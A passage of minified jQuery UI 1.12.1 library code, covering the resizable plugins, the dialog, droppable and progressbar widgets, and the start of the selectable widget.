$.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){$.ui.plugin.call(this,t,[e,this.ui()]);"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});$.ui.plugin.add("resizable","animate",{stop:function(e){var i=$(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,n=n?0:i.sizeDiff.width,n={width:i.size.width-n,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate($.extend(n,a&&o?{top:a,left:o}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&$(s[0]).css({width:t.width,height:t.height});i._updateCache(t);i._propagate("resize",e)}})}});$.ui.plugin.add("resizable","containment",{start:function(){var i,s,t,e,n=$(this).resizable("instance"),o=n.options,a=n.element,o=o.containment,a=o instanceof $?o.get(0):/parent/.test(o)?a.parent().get(0):o;if(a){n.containerElement=$(a);if(/document/.test(o)||o===document){n.containerOffset={left:0,top:0};n.containerPosition={left:0,top:0};n.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight}}else{i=$(a);s=[];$(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=n._num(i.css("padding"+e))});n.containerOffset=i.offset();n.containerPosition=i.position();n.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]};o=n.containerOffset;e=n.containerSize.height;t=n.containerSize.width;t=n._hasScroll(a,"left")?a.scrollWidth:t;e=n._hasScroll(a)?a.scrollHeight:e;n.parentData={element:a,left:o.left,top:o.top,width:t,height:e}}}},resize:function(t){var e=$(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.position,t=e._aspectRatio||t.shiftKey,o={top:0,left:0},a=e.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=s);if(n.left<(e._helper?s.left:0)){e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-o.left);if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}e.position.left=i.helper?s.left:0}if(n.top<(e._helper?s.top:0)){e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top);if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}e.position.top=e._helper?s.top:0}a=e.containerElement.get(0)===e.element.parent().get(0);i=/relative|absolute/.test(e.containerElement.css("position"));if(a&&i){e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top}else{e.offset.left=e.element.offset().left;e.offset.top=e.element.offset().top}n=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-o.left:e.offset.left-s.left));a=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-o.top:e.offset.top-s.top));if(n+e.size.width>=e.parentData.width){e.size.width=e.parentData.width-n;if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}}if(a+e.size.height>=e.parentData.height){e.size.height=e.parentData.height-a;if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}}if(!r){e.position.left=e.prevPosition.left;e.position.top=e.prevPosition.top;e.size.width=e.prevSize.width;e.size.height=e.prevSize.height}},stop:function(){var t=$(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,n=t.containerElement,o=$(t.helper),a=o.offset(),r=o.outerWidth()-t.sizeDiff.width,o=o.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o});t._helper&&!e.animate&&/static/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o})}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var t=$(this).resizable("instance").options;$(t.alsoResize).each(function(){var t=$(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=$(this).resizable("instance"),s=e.options,n=e.originalSize,o=e.originalPosition,a={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-o.top||0,left:e.position.left-o.left||0};$(s.alsoResize).each(function(){var t=$(this),s=$(this).data("ui-resizable-alsoresize"),n={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(n[e]=i||null)});t.css(n)})},stop:function(){$(this).removeData("ui-resizable-alsoresize")}});$.ui.plugin.add("resizable","ghost",{start:function(){var t=$(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone();t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0});t._addClass(t.ghost,"ui-resizable-ghost");!1!==$.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost);t.ghost.appendTo(t.helper)},resize:function(){var t=$(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=$(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}});$.ui.plugin.add("resizable","grid",{resize:function(){var t,e=$(this).resizable("instance"),i=e.options,s=e.size,n=e.originalSize,o=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,c=Math.round((s.width-n.width)/l)*l,s=Math.round((s.height-n.height)/h)*h,u=n.width+c,d=n.height+s,p=i.maxWidth&&i.maxWidth<u,f=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>u,m=i.minHeight&&i.minHeight>d;i.grid=r;g&&(u+=l);m&&(d+=h);p&&(u-=l);f&&(d-=h);if(/^(se|s|e)$/.test(a)){e.size.width=u;e.size.height=d}else if(/^(ne)$/.test(a)){e.size.width=u;e.size.height=d;e.position.top=o.top-s}else if(/^(sw)$/.test(a)){e.size.width=u;e.size.height=d;e.position.left=o.left-c}else{(d-h<=0||u-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this));if(0<d-h){e.size.height=d;e.position.top=o.top-s}else{d=h-t.height;e.size.height=d;e.position.top=o.top+n.height-d}if(0<u-l){e.size.width=u;e.position.left=o.left-c}else{u=l-t.width;e.size.width=u;e.position.left=o.left+n.width-u}}}});$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=$(this).css(t).offset().top;e<0&&$(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle);this.options.disabled&&(this.options.disabled=!1);this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();this.options.draggable&&$.fn.draggable&&this._makeDraggable();this.options.resizable&&$.fn.resizable&&this._makeResizable();this._isOpen=!1;this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?$(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();this.originalTitle&&this.element.attr("title",this.originalTitle);(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:$.noop,enable:$.noop,close:function(t){var e=this;if(this._isOpen&&!1!==this._trigger("beforeClose",t)){this._isOpen=!1;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();this.opener.filter(":focusable").trigger("focus").length||$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+$(this).css("z-index")}).get(),s=Math.max.apply(null,s);if(s>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",s+1);i=!0}i&&!e&&this._trigger("focus",t);return i},open:function(){var t=this;if(this._isOpen)return this._moveToTop()&&this._focusTabbable(),void 0;this._isOpen=!0;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,!0);this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){t._focusTabbable();t._trigger("focus")});this._makeFocusTarget();this._trigger("open")},_focusTabbable:function(){var t=this._focusedElement;(t=(t=(t=(t=(t=t||this.element.find("[autofocus]")).length?t:this.element.find(":tabbable")).length?t:this.uiDialogButtonPane.find(":tabbable")).length?t:this.uiDialogTitlebarClose.filter(":tabbable")).length?t:this.uiDialog).eq(0).trigger("focus")},_keepFocus:function(t){function e(){var t=$.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||$.contains(this.uiDialog[0],t)||this._focusTabbable()}t.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===$.ui.keyCode.ESCAPE){t.preventDefault();this.close(t)}else if(t.keyCode===$.ui.keyCode.TAB&&!t.isDefaultPrevented()){var e=this.uiDialog.find(":tabbable"),i=e.filter(":first"),s=e.filter(":last");if(t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey){if((t.target===i[0]||t.target===this.uiDialog[0])&&t.shiftKey){this._delay(function(){s.trigger("focus")});t.preventDefault()}}else{this._delay(function(){i.trigger("focus")});t.preventDefault()}}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(t){$(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault();this.close(t)}});t=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(t,"ui-dialog-title");this._title(t);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(t)||$.isArray(t)&&!t.length)return this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0;$.each(t,function(t,e){var i;e=$.isFunction(e)?{click:e,text:t}:e;e=$.extend({type:"button"},e);i=e.click;t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text};delete e.click;delete e.icon;delete e.iconPosition;delete e.showLabel;delete e.icons;"boolean"==typeof e.text&&delete e.text;$("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog)},_makeDraggable:function(){var n=this,o=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n._addClass($(this),"ui-dialog-dragging");n._blockFrames();n._trigger("dragStart",t,a(e))},drag:function(t,e){n._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-n.document.scrollLeft(),s=e.offset.top-n.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:n.window};n._removeClass($(this),"ui-dialog-dragging");n._unblockFrames();n._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var n=this,o=this.options,t=o.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){n._addClass($(this),"ui-dialog-resizing");n._blockFrames();n._trigger("resizeStart",t,a(e))},resize:function(t,e){n._trigger("resize",t,a(e))},stop:function(t,e){var i=n.uiDialog.offset(),s=i.left-n.document.scrollLeft(),i=i.top-n.document.scrollTop();o.height=n.uiDialog.height();o.width=n.uiDialog.width();o.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:n.window};n._removeClass($(this),"ui-dialog-resizing");n._unblockFrames();n._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget();this._focusedElement=$(t.target)}})},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=$.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");t||this.document.data("ui-dialog-instances",t=[]);return t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show();this.uiDialog.position(this.options.position);t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};$.each(t,function(t,e){i._setOption(t,e);t in i.sizeRelatedOptions&&(s=!0);t in i.resizableRelatedOptions&&(n[t]=e)});if(s){this._size();this._position()}this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s=this.uiDialog;if("disabled"!==t){this._super(t,e);"appendTo"===t&&this.uiDialog.appendTo(this._appendTo());"buttons"===t&&this._createButtons();"closeText"===t&&this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if("draggable"===t){(i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy");!i&&e&&this._makeDraggable()}"position"===t&&this._position();if("resizable"===t){(i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy");i&&"string"==typeof e&&s.resizable("option","handles",e);i||!1===e||this._makeResizable()}"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))}},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});s.minWidth>s.width&&(s.width=s.minWidth);t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight();e=Math.max(0,s.minHeight-t);i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none";"auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=$(this);return $("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_allowInteraction:function(t){return!!$(t.target).closest(".ui-dialog").length||!!$(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1});this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){if(!e&&!this._allowInteraction(t)){t.preventDefault();this._trackingInstances()[0]._focusTabbable()}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;if(t)this.document.data("ui-dialog-overlays",t);else{this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays")}this.overlay.remove();this.overlay=null}}});!1!==$.uiBackCompat&&$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e);this._superApply(arguments)}});$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,e=this.options,i=e.accept;this.isover=!1;this.isout=!0;this.accept=$.isFunction(i)?i:function(t){return t.is(i)};this.proportions=function(){if(!arguments.length)return t=t||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};t=arguments[0]};this._addToManager(e.scope);e.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){$.ui.ddmanager.droppables[t]=$.ui.ddmanager.droppables[t]||[];$.ui.ddmanager.droppables[t].push(this)},_splice:function(t){for(var e=0;e<t.length;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var t=$.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,e){if("accept"===t)this.accept=$.isFunction(e)?e:function(t){return t.is(e)};else if("scope"===t){var i=$.ui.ddmanager.droppables[this.options.scope];this._splice(i);this._addToManager(e)}this._super(t,e)},_activate:function(t){var e=$.ui.ddmanager.current;this._addActiveClass();e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=$.ui.ddmanager.current;this._removeActiveClass();e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._addHoverClass();this._trigger("over",t,this.ui(e))}},_out:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._removeHoverClass();this._trigger("out",t,this.ui(e))}},_drop:function(e,t){var i=t||$.ui.ddmanager.current,s=!1;if(!i||(i.currentItem||i.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=$(this).droppable("instance");if(t.options.greedy&&!t.options.disabled&&t.options.scope===i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&z(i,$.extend(t,{offset:t.element.offset()}),t.options.tolerance,e))return!(s=!0)});if(s)return!1;if(this.accept.call(this.element[0],i.currentItem||i.element)){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",e,this.ui(i));return this.element}return!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var z=$.ui.intersect=function(t,e,i,s){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left+t.margins.left,o=(t.positionAbs||t.position.absolute).top+t.margins.top,a=n+t.helperProportions.width,r=o+t.helperProportions.height,l=e.offset.left,h=e.offset.top,c=l+e.proportions().width,u=h+e.proportions().height;switch(i){case"fit":return l<=n&&a<=c&&h<=o&&r<=u;case"intersect":return l<n+t.helperProportions.width/2&&a-t.helperProportions.width/2<c&&h<o+t.helperProportions.height/2&&r-t.helperProportions.height/2<u;case"pointer":return rt(s.pageY,h,e.proportions().height)&&rt(s.pageX,l,e.proportions().width);case"touch":return(h<=o&&o<=u||h<=r&&r<=u||o<h&&u<r)&&(l<=n&&n<=c||l<=a&&a<=c||n<l&&c<a);default:return!1}};function rt(t,e,i){return e<=t&&t<e+i}!($.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i,s,n=$.ui.ddmanager.droppables[t.options.scope]||[],o=e?e.type:null,a=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();t:for(i=0;i<n.length;i++)if(!(n[i].options.disabled||t&&!n[i].accept.call(n[i].element[0],t.currentItem||t.element))){for(s=0;s<a.length;s++)if(a[s]===n[i].element[0]){n[i].proportions().height=0;continue t}n[i].visible="none"!==n[i].element.css("display");if(n[i].visible){"mousedown"===o&&n[i]._activate.call(n[i],e);n[i].offset=n[i].element.offset();n[i].proportions({width:n[i].element[0].offsetWidth,height:n[i].element[0].offsetHeight})}}},drop:function(t,e){var i=!1;$.each(($.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){if(this.options){!this.options.disabled&&this.visible&&z(t,this,this.options.tolerance,e)&&(i=this._drop.call(this,e)||i);if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)){this.isout=!0;this.isover=!1;this._deactivate.call(this,e)}}});return i},dragStart:function(t,e){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)})},drag:function(n,o){n.options.refreshPositions&&$.ui.ddmanager.prepareOffsets(n,o);$.each($.ui.ddmanager.droppables[n.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t,e,i,s=z(n,this,this.options.tolerance,o),s=!s&&this.isover?"isout":s&&!this.isover?"isover":null;if(s){if(this.options.greedy){e=this.options.scope;(i=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===e})).length&&((t=$(i[0]).droppable("instance")).greedyChild="isover"===s)}if(t&&"isover"===s){t.isover=!1;t.isout=!0;t._out.call(t,o)}this[s]=!0;this["isout"===s?"isover":"isout"]=!1;this["isover"===s?"_over":"_out"].call(this,o);if(t&&"isout"===s){t.isout=!1;t.isover=!0;t._over.call(t,o)}}}})},dragStop:function(t,e){t.element.parentsUntil("body").off("scroll.droppable");t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)}})!==$.uiBackCompat&&$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super();this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super();this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super();this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super();this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});$.ui.droppable,$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t);this._refreshValue()},_constrainedValue:function(t){void 0===t&&(t=this.options.value);this.indeterminate=!1===t;"number"!=typeof t&&(t=0);return!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value;this._super(t);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e));this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay")}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null}}if(this.oldValue!==t){this.oldValue=t;this._trigger("change")}t===this.options.max&&this._trigger("complete")}}),$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable");this.dragged=!1;this.refresh=function(){i.elementPos=$(i.element[0]).offset();i.selectees=$(i.options.filter,i.element[0]);i._addClass(i.selectees,"ui-selectee");i.selectees.each(function(){var t=$(this),e=t.offset(),e={left:e.left-i.elementPos.left,top:e.top-i.elementPos.top};$.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy()},_mouseStart:function(i){var s=this,t=this.options;this.opos=[i.pageX,i.pageY];this.elementPos=$(this.element[0]).offset();if(!this.options.disabled){this.selectees=$(t.filter,this.element[0]);this._trigger("start",i);$(t.appendTo).append(this.helper);this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0});t.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var t=$.data(this,"selectable-item");t.startselected=!0;if(!i.metaKey&&!i.ctrlKey){s._removeClass(t.$element,"ui-selected");t.selected=!1;s._addClass(t.$element,"ui-unselecting");t.unselecting=!0;s._trigger("unselecting",i,{unselecting:t.element})}});$(i.target).parents().addBack().each(function(){var t,e=$.data(this,"selectable-item");if(e){t=!i.metaKey&&!i.ctrlKey||!e.$element.hasClass("ui-selected");s._removeClass(e.$element,t?"ui-unselecting":"ui-selected")._addClass(e.$element,t?"ui-selecting":"ui-unselecting");e.unselecting=!t;e.selecting=t;(e.selected=t)?s._trigger("selecting",i,{selecting:e.element}):s._trigger("unselecting",i,{unselecting:e.element});return!1}})}},_mouseDrag:function(s){this.dragged=!0;if(!this.options.disabled){var t,n=this,o=this.options,a=this.opos[0],r=this.opos[1],l=s.pageX,h=s.pageY;if(l<a){t=l;l=a;a=t}if(h<r){t=h;h=r;r=t}this.helper.css({left:a,top:r,width:l-a,height:h-r});this.selectees.each(function(){var 